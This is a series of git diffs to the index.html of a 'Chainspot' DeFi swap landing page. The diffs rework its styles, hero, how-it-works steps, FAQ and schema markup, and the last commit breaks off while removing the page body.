-  .sub {
-    margin-top: 12px;
-  }
-
-  .card {
-    margin-top: 22px;
-    padding: 15px;
-  }
-
-  .leg {
-    padding-top: 12px;
-    padding-bottom: 12px;
-  }
-
-  .primary {
-    min-height: 50px;
-  }
-
-  .foot {
-    padding-top: 10px;
-    padding-bottom: 12px;
-  }
-}
-
-
-  
-.footer {
-  text-align: center !important;
-}
+  :root{
+    --bg:#FBFAF7; --panel:#FFFFFF; --field:#F7F4EE;
+    --ink:#1A1512; --muted:#6E665E; --faint:#9C958B;
+    --line:rgba(26,21,18,.09); --line-2:rgba(26,21,18,.05);
+    --accent:#3B82F6; --accent-ink:#2B60B6; --accent-soft:rgba(59,130,246,.10);
+    --pos:#15A34A;
+    --radius:22px; --radius-sm:14px;
+    --shadow-card:0 1px 0 rgba(26,21,18,.03), 0 34px 64px -30px rgba(58,38,12,.32), 0 10px 24px -18px rgba(58,38,12,.20);
+    --shadow-soft:0 1px 0 rgba(26,21,18,.02), 0 20px 44px -32px rgba(58,38,12,.30);
+    --ui:"Space Grotesk",-apple-system,system-ui,sans-serif;
+    --body:"Inter",-apple-system,system-ui,sans-serif;
+  }
+  *{box-sizing:border-box}
+  html,body{margin:0; overflow-x:hidden}
+  body{
+    background:var(--bg); color:var(--ink); font-family:var(--body); line-height:1.5;
+    -webkit-font-smoothing:antialiased; text-rendering:optimizeLegibility; position:relative;
+  }
+  a{color:inherit; text-decoration:none}
+  a.cite{color:inherit; text-decoration:none; border-bottom:1px dotted transparent; transition:border-color .15s ease}
+  a.cite:hover{border-bottom-color:var(--faint)}
+  img{display:block; max-width:100%}
+  button{font:inherit; cursor:pointer; border:none; background:none; color:inherit}
+  h1,h2,h3,p{margin:0}
+
+  /* ---------- texture background (no external assets) ---------- */
+  .bg{position:fixed; inset:0; z-index:0; pointer-events:none; overflow:hidden}
+  .bg .glow{
+    position:absolute; inset:0;
+    background:
+      radial-gradient(680px 460px at 50% 34%, rgba(59,130,246,.10), transparent 64%),
+      radial-gradient(900px 540px at 88% -6%, rgba(59,130,246,.07), transparent 60%),
+      radial-gradient(760px 480px at -4% 4%, rgba(59,130,246,.05), transparent 60%);
+  }
+  .bg .grid{
+    position:absolute; inset:-2px;
+    background-image:
+      linear-gradient(rgba(26,21,18,.040) 1px, transparent 1px),
+      linear-gradient(90deg, rgba(26,21,18,.040) 1px, transparent 1px);
+    background-size:130px 130px;
+    -webkit-mask-image:radial-gradient(120% 80% at 50% 16%, #000 46%, transparent 90%);
+            mask-image:radial-gradient(120% 80% at 50% 16%, #000 46%, transparent 90%);
+  }
+
+  /* ---------- top bar ---------- */
+  .topbar{
+    position:relative; z-index:5; display:flex; align-items:center; gap:24px;
+    width:min(100%,1200px); margin:0 auto; padding:18px clamp(18px,4.2vw,56px) 10px;
+  }
+  .brand{display:inline-flex; align-items:center; gap:11px; font-family:var(--ui); font-weight:600; font-size:1.05rem; letter-spacing:-.01em}
+  .brand img{width:30px; height:30px; border-radius:50%; box-shadow:0 0 0 1px rgba(255,255,255,.8), 0 8px 18px -12px rgba(59,130,246,.5)}
+  .spacer{flex:1}
+  .nav{display:flex; align-items:center; gap:clamp(16px,2.6vw,30px)}
+  .nav a{font-family:var(--ui); font-weight:500; font-size:.93rem; color:var(--muted); transition:color .16s ease}
+  .nav a:hover{color:var(--accent-ink)}
+
+  /* ---------- shared section frame ---------- */
+  .wrap{position:relative; z-index:2; width:min(100%,1200px); margin:0 auto; padding:0 clamp(18px,4.2vw,56px)}
+  .sec{padding-top:clamp(48px,7vh,88px); padding-bottom:clamp(48px,7vh,88px)}
+  .sec-head{max-width:62ch; margin:0 0 clamp(26px,4vh,40px)}
+  .eyebrow{
+    display:inline-flex; align-items:center; gap:9px; font-family:var(--ui); font-weight:600;
+    font-size:.78rem; letter-spacing:.14em; text-transform:uppercase; color:var(--accent-ink);
+  }
+  .eyebrow .dot{width:7px; height:7px; border-radius:50%; background:var(--accent); box-shadow:0 0 0 4px var(--accent-soft)}
+  .eyebrow svg{width:15px; height:15px}
+  .h2{margin-top:14px; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(1.9rem,3.4vw,2.7rem); line-height:1.04; letter-spacing:-.02em}
+  .sec-head p{margin-top:14px; color:var(--muted); font-size:clamp(1rem,1.3vw,1.12rem); line-height:1.6}
+
+  /* ---------- hero ---------- */
+  .hero{
+    display:grid; grid-template-columns:minmax(0,1.05fr) minmax(360px,.78fr);
+    align-items:center; gap:clamp(34px,6vw,80px); padding-top:clamp(18px,3vh,40px); padding-bottom:clamp(30px,5vh,56px);
+  }
+  .copy{min-width:0}
+  .hero h1{
+    margin:16px 0 0; font-family:var(--ui); font-weight:700; color:var(--ink);
+    font-size:clamp(3rem,6.4vw,5.2rem); line-height:.98; letter-spacing:-.03em;
+  }
+  .deck{max-width:44ch; margin:20px 0 0; color:var(--muted); font-size:clamp(1.04rem,1.35vw,1.18rem); line-height:1.6}
+  .deck strong{color:var(--ink); font-weight:600; box-shadow:inset 0 -.36em 0 var(--accent-soft)}
+  .chips{list-style:none; margin:26px 0 0; padding:0; display:flex; flex-wrap:wrap; gap:9px}
+  .chips li{
+    display:inline-flex; align-items:center; gap:7px; min-height:38px; padding:8px 14px;
+    border:1px solid var(--line); border-radius:999px; background:rgba(255,255,255,.7);
+    font-family:var(--ui); font-weight:500; font-size:.88rem; color:var(--ink);
+  }
+  .chips li::before{content:""; width:6px; height:6px; border-radius:50%; background:var(--accent)}
+  .cta-row{display:flex; flex-wrap:wrap; align-items:center; gap:14px; margin:30px 0 0}
+  .primary{
+    display:inline-flex; align-items:center; justify-content:center; gap:9px; min-height:54px; padding:0 28px;
+    border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1.02rem;
+    letter-spacing:-.01em; box-shadow:0 16px 30px -16px rgba(26,21,18,.7); transition:transform .18s ease, box-shadow .18s ease, filter .18s ease;
+  }
+  .primary:hover{transform:translateY(-1px); filter:brightness(1.08); box-shadow:0 22px 38px -16px rgba(26,21,18,.8)}
+  .primary svg{width:17px; height:17px}
+  .ghost{display:inline-flex; align-items:center; gap:7px; font-family:var(--ui); font-weight:600; font-size:.98rem; color:var(--muted); transition:color .16s ease}
+  .ghost:hover{color:var(--accent-ink)}
+  .ghost svg{width:15px; height:15px}
+
+  /* ---------- preview card ---------- */
+  .card{
+    width:min(100%,396px); margin:0 0 0 auto; padding:14px; background:var(--panel);
+    border:1px solid var(--line); border-radius:var(--radius); box-shadow:var(--shadow-card); position:relative;
+  }
+  .card::before{content:""; position:absolute; inset:0 0 auto; height:1px; border-radius:var(--radius) var(--radius) 0 0;
+    background:linear-gradient(90deg, transparent, rgba(59,130,246,.35), transparent)}
+  .card-head{display:flex; align-items:center; justify-content:space-between; padding:2px 6px 12px}
+  .card-head .ct{font-family:var(--ui); font-weight:600; font-size:1.04rem; letter-spacing:-.01em}
+  .pill{display:inline-flex; align-items:center; gap:7px; padding:5px 11px 5px 9px; border-radius:999px; background:var(--accent-soft); color:var(--accent-ink); font-family:var(--ui); font-weight:600; font-size:.76rem}
+  .pill .pdot{width:7px; height:7px; border-radius:50%; background:var(--accent); animation:pulse 2.4s ease-out infinite}
+  .field{position:relative; padding:15px 17px; border-radius:var(--radius-sm); background:var(--field); border:1px solid var(--line-2)}
+  .field + .field{margin-top:6px}
+  .flabel{display:block; color:var(--muted); font-size:.82rem; font-weight:500; margin-bottom:12px}
+  .frow{display:flex; align-items:center; justify-content:space-between; gap:12px}
+  .tokpill{
+    display:inline-flex; align-items:center; gap:8px; padding:6px 12px 6px 6px; border-radius:999px;
+    background:var(--panel); border:1px solid var(--line); font-family:var(--ui); font-weight:600; font-size:.98rem;
+    box-shadow:0 1px 0 rgba(26,21,18,.02); transition:.16s;
+  }
+  .tokpill:hover{border-color:rgba(59,130,246,.3)}
+  .tokpill img{width:24px; height:24px; border-radius:50%}
+  .tokpill .cv{color:var(--faint); font-size:.8em; margin-left:1px}
+  .ghostval{color:var(--faint); font-size:.9rem; font-weight:450; white-space:nowrap}
+  .route{position:relative; height:0}
+  .switch{
+    position:absolute; left:50%; top:50%; transform:translate(-50%,-50%); width:40px; height:40px; border-radius:50%; z-index:3;
+    background:var(--panel); border:4px solid var(--panel); box-shadow:0 0 0 1px var(--line), 0 8px 18px -10px rgba(58,38,12,.45);
+    display:grid; place-items:center; color:var(--accent-ink); transition:transform .25s ease, box-shadow .2s ease;
+  }
+  .switch svg{width:17px; height:17px}
+  .switch:hover{transform:translate(-50%,-50%) rotate(180deg); box-shadow:0 0 0 1px rgba(59,130,246,.3), 0 12px 22px -10px rgba(58,38,12,.5)}
+  .meta-strip{display:flex; align-items:center; gap:8px; margin-top:8px; padding:11px 14px; border-radius:12px; background:var(--field); color:var(--muted); font-size:.82rem}
+  .meta-strip svg{width:15px; height:15px; color:var(--accent-ink); flex:none}
+  .cta{
+    display:flex; align-items:center; justify-content:center; gap:8px; width:100%; margin-top:8px; min-height:52px;
+    border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1rem;
+    letter-spacing:-.01em; box-shadow:0 14px 28px -16px rgba(26,21,18,.65); transition:transform .18s ease, filter .18s ease;
+  }
+  .cta:hover{transform:translateY(-1px); filter:brightness(1.08)}
+  .note{margin:11px 0 2px; text-align:center; color:var(--faint); font-size:.78rem}
+
+  /* ---------- how it works (steps) ---------- */
+  .steps{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .step{position:relative; padding:24px 22px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft)}
+  .step .num{font-family:var(--ui); font-weight:700; font-size:.92rem; color:var(--accent-ink); letter-spacing:.02em}
+  .step h3{margin:12px 0 8px; font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--ink); letter-spacing:-.01em}
+  .step p{color:var(--muted); font-size:.94rem; line-height:1.55}
+
+  /* ---------- benefits ---------- */
+  .benefits{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .ben{padding:24px 22px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft)}
+  .ben .ico{width:42px; height:42px; border-radius:12px; display:grid; place-items:center; background:var(--ink); color:#fff; margin-bottom:14px}
+  .ben .ico svg{width:20px; height:20px}
+  .ben h3{font-family:var(--ui); font-weight:600; font-size:1.1rem; color:var(--ink); letter-spacing:-.01em}
+  .ben p{margin-top:8px; color:var(--muted); font-size:.94rem; line-height:1.55}
+
+  /* ---------- FAQ (2-col, open) ---------- */
+  .faq{display:grid; grid-template-columns:minmax(0,.82fr) minmax(0,1.18fr); gap:clamp(28px,5vw,64px); align-items:start}
+  .faq-aside{position:sticky; top:30px}
+  .faq-aside .h2{font-size:clamp(1.7rem,2.8vw,2.2rem)}
+  .faq-aside p{margin:12px 0 22px; color:var(--muted); font-size:1rem; line-height:1.6}
+  .faq-list{display:grid; gap:12px}
+  .qa{padding:20px 22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft)}
+  .qa .qn{font-family:var(--ui); font-weight:700; font-size:.82rem; color:var(--accent-ink); letter-spacing:.04em}
+  .qa h3{margin:8px 0 8px; font-family:var(--ui); font-weight:600; font-size:1.06rem; color:var(--ink); letter-spacing:-.01em}
+  .qa p{color:var(--muted); font-size:.95rem; line-height:1.6}
+  .qa a{color:var(--accent-ink); font-weight:600; box-shadow:inset 0 -.34em 0 var(--accent-soft)}
+
+  /* ---------- related ---------- */
+  .related{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .rel{display:flex; flex-direction:column; gap:7px; padding:22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft); transition:transform .16s ease, border-color .16s ease}
+  .rel:hover{transform:translateY(-2px); border-color:rgba(59,130,246,.3)}
+  .rel .rt{display:flex; align-items:center; justify-content:space-between; gap:10px; font-family:var(--ui); font-weight:600; font-size:1.05rem; color:var(--ink); letter-spacing:-.01em}
+  .rel .rt svg{width:16px; height:16px; color:var(--accent-ink); flex:none}
+  .rel p{color:var(--muted); font-size:.9rem; line-height:1.5}
+
+  /* ---------- footer ---------- */
+  .footer{position:relative; z-index:2; border-top:1px solid var(--line); margin-top:8px}
+  .footer .wrap{padding-top:26px; padding-bottom:34px; text-align:center; color:var(--faint); font-size:.84rem}
+  .footer b{color:var(--muted); font-weight:600}
+
+  @keyframes pulse{0%{box-shadow:0 0 0 0 var(--accent-soft)} 70%{box-shadow:0 0 0 8px rgba(59,130,246,0)} 100%{box-shadow:0 0 0 0 rgba(59,130,246,0)}}
+
+  @media (max-width:920px){
+    .nav{display:none}
+    .hero{grid-template-columns:1fr; gap:30px}
+    .card{margin:0 auto}
+    .hero h1{font-size:clamp(2.8rem,12vw,3.8rem)}
+    .deck{max-width:none}
+    .steps,.benefits,.related{grid-template-columns:1fr}
+    .faq{grid-template-columns:1fr; gap:26px}
+    .faq-aside{position:static}
+  }
+  @media (max-width:430px){
+    .chips{gap:7px}
+    .primary,.ghost{width:100%; justify-content:center}
+  }
+  @media (prefers-reduced-motion:reduce){*{animation-duration:.01ms!important; transition-duration:.01ms!important}}
   </style>
 </head>
 <body>
+  <div class="bg" aria-hidden="true"><div class="glow"></div><div class="grid"></div></div>
+
   <header class="topbar">
-    <div class="brand">
+    <a class="brand" href="./">
       <img src="favicon.png" width="30" height="30" alt="">
       <span>Chainspot</span>
-    </div>
+    </a>
     <span class="spacer"></span>
     <nav class="nav" aria-label="Main Navigation">
       <a href="how-it-works/">How it works</a>
@@ -423,11 +236,213 @@
       <a href="supported-chains/">Supported Chains</a>
     </nav>
   </header>
-  <main class="stage" style="padding: 100px 24px; text-align: center; max-width: 800px; margin: 0 auto;">
-    <h1 style="font-size: clamp(2.5rem, 6vw, 4.5rem); margin-bottom: 24px; font-weight: 800;">Chainspot</h1>
-    <p class="value" style="font-size: 1.25rem; opacity: 0.8; margin-bottom: 40px; line-height: 1.6;">Secure, non-custodial gateway for decentralized operations. Connect your Web3 wallet to enter the portal.</p>
-    <a class="open-app" href="dashboard/" style="display: inline-flex; justify-content: center; align-items: center; min-height: 52px; padding: 0 32px; border-radius: 9999px; background: var(--accent, #625bf3); color: #fff; font-weight: 700; text-decoration: none; font-size: 1.1rem; box-shadow: 0 10px 30px rgba(0,0,0,0.15); transition: transform 0.2s ease;">Open App Dashboard</a>
+
+  <main>
+    <!-- HERO -->
+    <section class="wrap hero">
+      <div class="copy">
+        <span class="eyebrow"><span class="dot"></span>Non-Custodial Swap</span>
+        <h1>Chainspot</h1>
+        <p class="deck">Chainspot is a <a class="cite" href="https://chainspot-app.github.io/" rel="nofollow noopener noreferrer">non-custodial DeFi app</a> for swapping from your wallet with live route checks, visible costs, and <strong>control before every signature</strong>.</p>
+        <ul class="chips">
+          <li>Wallet-native swaps</li>
+          <li>Live route preview</li>
+          <li>ETH to USDC flow</li>
+          <li>No sign-up</li>
+        </ul>
+        <div class="cta-row">
+          <a class="primary" href="dashboard/">
+            Open App
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
+          </a>
+          <a class="ghost" href="how-it-works/">
+            How it works
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M9 6l6 6-6 6"/></svg>
+          </a>
+        </div>
+      </div>
+
+      <section class="card" aria-label="Swap preview">
+        <div class="card-head">
+          <span class="ct">Swap</span>
+          <span class="pill"><span class="pdot"></span>Preview</span>
+        </div>
+        <div class="field">
+          <span class="flabel">From</span>
+          <div class="frow">
+            <button class="tokpill" type="button"><img src="eth.png" alt="ETH">ETH <span class="cv" aria-hidden="true">&#9662;</span></button>
+            <span class="ghostval">Amount in app</span>
+          </div>
+        </div>
+        <div class="route">
+          <button class="switch" type="button" data-switch aria-label="Switch direction">
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 5v14M6 13l6 6 6-6"/></svg>
+          </button>
+        </div>
+        <div class="field">
+          <span class="flabel">To</span>
+          <div class="frow">
+            <button class="tokpill" type="button"><img src="usdc.png" alt="USDC">USDC <span class="cv" aria-hidden="true">&#9662;</span></button>
+            <span class="ghostval">Live quote in app</span>
+          </div>
+        </div>
+        <div class="meta-strip">
+          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2a10 10 0 1 0 10 10A10 10 0 0 0 12 2zm0 5v5l3 3"/></svg>
+          Route details and network fees are shown in the app.
+        </div>
+        <a class="cta" href="dashboard/">Open App</a>
+        <p class="note">Preview only &middot; non-custodial &middot; connect your wallet in the app</p>
+      </section>
+    </section>
+
+    <!-- HOW IT WORKS -->
+    <section class="wrap sec" id="how">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M4 7h16M4 12h16M4 17h10"/></svg>How it works</span>
+        <h2 class="h2">How Chainspot swaps work</h2>
+        <p>Chainspot keeps the swap flow focused: connect a wallet, choose the asset pair, review the live route, then sign only when the transaction details make sense.</p>
+      </div>
+      <div class="steps">
+        <div class="step">
+          <span class="num">Step 01</span>
+          <h3>Connect your wallet</h3>
+          <p>Open the app and connect a <a class="cite" href="https://metamask.io/" rel="nofollow noopener noreferrer">Web3 wallet</a>. Chainspot does not ask you to deposit funds into an account before you swap.</p>
+        </div>
+        <div class="step">
+          <span class="num">Step 02</span>
+          <h3>Pick the swap route</h3>
+          <p>Choose the asset you want to send and the asset you want back. ETH and <a class="cite" href="https://www.circle.com/usdc" rel="nofollow noopener noreferrer">USDC</a> are shown in the preview because the live app handles the actual route selection.</p>
+        </div>
+        <div class="step">
+          <span class="num">Step 03</span>
+          <h3>Review and sign</h3>
+          <p>Check the quote, route, timing estimate, and transaction request in your wallet. The swap is not submitted until you approve the on-chain action.</p>
+        </div>
+      </div>
+    </section>
+
+    <!-- BENEFITS -->
+    <section class="wrap sec" id="why">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2l8 4v6c0 5-3.5 8-8 10-4.5-2-8-5-8-10V6l8-4z"/></svg>Why Chainspot</span>
+        <h2 class="h2">A cleaner way to swap in DeFi</h2>
+      </div>
+      <div class="benefits">
+        <div class="ben">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="4" y="10" width="16" height="11" rx="2"/><path d="M8 10V7a4 4 0 0 1 8 0v3"/></svg></span>
+          <h3>Self-custody stays central</h3>
+          <p>The app is built around <a class="cite" href="https://ethereum.org/en/defi/" rel="nofollow noopener noreferrer">decentralized finance</a> basics: your wallet initiates the transaction, and you stay responsible for what you sign.</p>
+        </div>
+        <div class="ben">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M3 12h18M12 3a14 14 0 0 1 0 18M12 3a14 14 0 0 0 0 18"/></svg></span>
+          <h3>Built for active routes</h3>
+          <p>Chainspot is framed for major assets and <a class="cite" href="https://l2beat.com/scaling/summary" rel="nofollow noopener noreferrer">EVM networks</a>, with the currently available chains and routes surfaced inside the app.</p>
+        </div>
+        <div class="ben">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 12a9 9 0 0 1 9-9 9 9 0 0 1 9 9 9 9 0 0 1-9 9"/><path d="M3 12h6l2-3 2 6 2-3h2"/></svg></span>
+          <h3>Costs before confirmation</h3>
+          <p>Before you sign, the app shows route details and <a class="cite" href="https://etherscan.io/gastracker" rel="nofollow noopener noreferrer">network fees</a> so you can decide whether the swap is worth sending.</p>
+        </div>
+      </div>
+    </section>
+
+    <!-- FAQ -->
+    <section class="wrap sec" id="faq">
+      <div class="faq">
+        <aside class="faq-aside">
+          <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M9.5 9a2.5 2.5 0 1 1 3.5 2.3c-.8.4-1 .8-1 1.7M12 17h.01"/></svg>Got questions?</span>
+          <h2 class="h2">Chainspot FAQ</h2>
+          <p>The essentials on using Chainspot for wallet-native swaps, route review, timing, costs, and safety.</p>
+          <a class="primary" href="dashboard/">Open App
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
+          </a>
+        </aside>
+        <div class="faq-list">
+          <div class="qa">
+            <span class="qn">01</span>
+            <h3>What is Chainspot?</h3>
+            <p>Chainspot is a non-custodial DeFi app for swapping crypto from a connected wallet. It helps you preview a route, compare the live quote in the app, and sign only when you are ready.</p>
+          </div>
+          <div class="qa">
+            <span class="qn">02</span>
+            <h3>Is Chainspot non-custodial?</h3>
+            <p>Yes. Chainspot is designed around wallet-based signing rather than account deposits. You keep control of your wallet, and each transaction must be approved before it is broadcast.</p>
+          </div>
+          <div class="qa">
+            <span class="qn">03</span>
+            <h3>Which chains and assets does Chainspot support?</h3>
+            <p>Chainspot focuses on common DeFi assets and routes across supported networks. For the current list, use the <a href="supported-chains/">supported chains</a> page and confirm availability inside the app before signing.</p>
+          </div>
+          <div class="qa">
+            <span class="qn">04</span>
+            <h3>How long does a Chainspot swap take?</h3>
+            <p>Swap timing depends on the source network, destination route, wallet confirmation, and on-chain activity. Chainspot shows the live timing estimate in the app before you submit the transaction.</p>
+          </div>
+          <div class="qa">
+            <span class="qn">05</span>
+            <h3>What does it cost to use Chainspot?</h3>
+            <p>You should expect route costs and the underlying chain gas costs for the transaction. If a swap uses <a class="cite" href="https://defillama.com/bridges" rel="nofollow noopener noreferrer">bridges</a> or liquidity paths, review the full quote in the app before approving.</p>
+          </div>
+        </div>
+      </div>
+    </section>
+
+    <!-- RELATED -->
+    <section class="wrap sec" id="more">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M10 13a5 5 0 0 0 7 0l2-2a5 5 0 0 0-7-7l-1 1M14 11a5 5 0 0 0-7 0l-2 2a5 5 0 0 0 7 7l1-1"/></svg>Learn more</span>
+        <h2 class="h2">Explore Chainspot</h2>
+      </div>
+      <div class="related">
+        <a class="rel" href="how-it-works/">
+          <span class="rt">How it works <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
+          <p>The full walkthrough for connecting a wallet, choosing a swap route, and reviewing the transaction.</p>
+        </a>
+        <a class="rel" href="security/">
+          <span class="rt">Security <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
+          <p>How self-custody, wallet approvals, and transaction review shape safer swap behavior.</p>
+        </a>
+        <a class="rel" href="supported-chains/">
+          <span class="rt">Supported chains <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
+          <p>The networks and assets to check before planning a Chainspot swap.</p>
+        </a>
+      </div>
+    </section>
   </main>
-  <footer class="footer">Chainspot &mdash; 2026</footer>
+
+  <footer class="footer">
+    <div class="wrap">
+      <p>Information on this page is for educational purposes only and is not financial advice.</p>
+      <p style="margin-top:6px"><b>Chainspot</b></p>
+    </div>
+  </footer>
+
+  <script type="application/ld+json">
+  {"@context":"https://schema.org","@graph":[
+    {"@type":"WebSite","@id":"https://chainspot-app.github.io/#website","url":"https://chainspot-app.github.io/","name":"Chainspot"},
+    {"@type":"Organization","@id":"https://chainspot-app.github.io/#org","name":"Chainspot","url":"https://chainspot-app.github.io/","logo":"https://chainspot-app.github.io/favicon.png"},
+    {"@type":"WebApplication","name":"Chainspot","applicationCategory":"FinanceApplication","operatingSystem":"Web","url":"https://chainspot-app.github.io/","browserRequirements":"Requires a Web3 wallet","description":"Non-custodial DeFi app for wallet-native swaps with live route review, visible costs, and user-approved transactions."},
+    {"@type":"FAQPage","mainEntity":[
+      {"@type":"Question","name":"What is Chainspot?","acceptedAnswer":{"@type":"Answer","text":"Chainspot is a non-custodial DeFi app for swapping crypto from a connected wallet. It helps you preview a route, compare the live quote in the app, and sign only when you are ready."}},
+      {"@type":"Question","name":"Is Chainspot non-custodial?","acceptedAnswer":{"@type":"Answer","text":"Yes. Chainspot is designed around wallet-based signing rather than account deposits. You keep control of your wallet, and each transaction must be approved before it is broadcast."}},
+      {"@type":"Question","name":"Which chains and assets does Chainspot support?","acceptedAnswer":{"@type":"Answer","text":"Chainspot focuses on common DeFi assets and routes across supported networks. For the current list, use the supported chains page and confirm availability inside the app before signing."}},
+      {"@type":"Question","name":"How long does a Chainspot swap take?","acceptedAnswer":{"@type":"Answer","text":"Swap timing depends on the source network, destination route, wallet confirmation, and on-chain activity. Chainspot shows the live timing estimate in the app before you submit the transaction."}},
+      {"@type":"Question","name":"What does it cost to use Chainspot?","acceptedAnswer":{"@type":"Answer","text":"You should expect route costs and the underlying chain gas costs for the transaction. If a swap uses bridges or liquidity paths, review the full quote in the app before approving."}}
+    ]}
+  ]}
+  </script>
+
+  <script>
+  (function(){
+    "use strict";
+    var b=document.querySelector("[data-switch]");
+    if(!b) return;
+    b.addEventListener("click",function(){
+      var p=document.querySelectorAll(".card .tokpill");
+      if(p.length<2) return;
+      var t=p[0].innerHTML; p[0].innerHTML=p[1].innerHTML; p[1].innerHTML=t;
+    });
+  }());
+  </script>
 </body>
 </html>



==== commit 218795ee: "Update" ====
--- a/index.html
+++ b/index.html
@@ -238,7 +238,6 @@
   </header>
 
   <main>
-    <!-- HERO -->
     <section class="wrap hero">
       <div class="copy">
         <span class="eyebrow"><span class="dot"></span>Non-Custodial Swap</span>
@@ -295,7 +294,6 @@
       </section>
     </section>
 
-    <!-- HOW IT WORKS -->
     <section class="wrap sec" id="how">
       <div class="sec-head">
         <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M4 7h16M4 12h16M4 17h10"/></svg>How it works</span>
@@ -321,7 +319,6 @@
       </div>
     </section>
 
-    <!-- BENEFITS -->
     <section class="wrap sec" id="why">
       <div class="sec-head">
         <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2l8 4v6c0 5-3.5 8-8 10-4.5-2-8-5-8-10V6l8-4z"/></svg>Why Chainspot</span>
@@ -346,7 +343,6 @@
       </div>
     </section>
 
-    <!-- FAQ -->
     <section class="wrap sec" id="faq">
       <div class="faq">
         <aside class="faq-aside">
@@ -387,7 +383,6 @@
       </div>
     </section>
 
-    <!-- RELATED -->
     <section class="wrap sec" id="more">
       <div class="sec-head">
         <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M10 13a5 5 0 0 0 7 0l2-2a5 5 0 0 0-7-7l-1 1M14 11a5 5 0 0 0-7 0l-2 2a5 5 0 0 0 7 7l1-1"/></svg>Learn more</span>
@@ -412,7 +407,7 @@
 
   <footer class="footer">
     <div class="wrap">
-      <p>Information on this page is for educational purposes only and is not financial advice.</p>
+      
       <p style="margin-top:6px"><b>Chainspot</b></p>
     </div>
   </footer>

==== commit 8e9b89ef: "Update" ====
--- a/index.html
+++ b/index.html
@@ -219,225 +219,19 @@
   @media (prefers-reduced-motion:reduce){*{animation-duration:.01ms!important; transition-duration:.01ms!important}}
   </style>
 </head>
-<body>
-  <div class="bg" aria-hidden="true"><div class="glow"></div><div class="grid"></div></div>
-
-  <header class="topbar">
-    <a class="brand" href="./">
-      <img src="favicon.png" width="30" height="30" alt="">
-      <span>Chainspot</span>
-    </a>
-    <span class="spacer"></span>
-    <nav class="nav" aria-label="Main Navigation">
-      <a href="how-it-works/">How it works</a>
-      <a href="faq/">FAQ</a>
-      <a href="about/">About</a>
-      <a href="security/">Security</a>
-      <a href="supported-chains/">Supported Chains</a>
-    </nav>
-  </header>
-
-  <main>
-    <section class="wrap hero">
-      <div class="copy">
-        <span class="eyebrow"><span class="dot"></span>Non-Custodial Swap</span>
-        <h1>Chainspot</h1>
-        <p class="deck">Chainspot is a <a class="cite" href="https://chainspot-app.github.io/" rel="nofollow noopener noreferrer">non-custodial DeFi app</a> for swapping from your wallet with live route checks, visible costs, and <strong>control before every signature</strong>.</p>
-        <ul class="chips">
-          <li>Wallet-native swaps</li>
-          <li>Live route preview</li>
-          <li>ETH to USDC flow</li>
-          <li>No sign-up</li>
-        </ul>
-        <div class="cta-row">
-          <a class="primary" href="dashboard/">
-            Open App
-            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
-          </a>
-          <a class="ghost" href="how-it-works/">
-            How it works
